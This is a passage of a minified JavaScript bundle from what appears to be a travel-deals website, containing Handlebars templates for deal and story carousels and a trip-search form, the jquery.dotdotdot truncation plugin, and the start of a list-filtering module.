</a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,t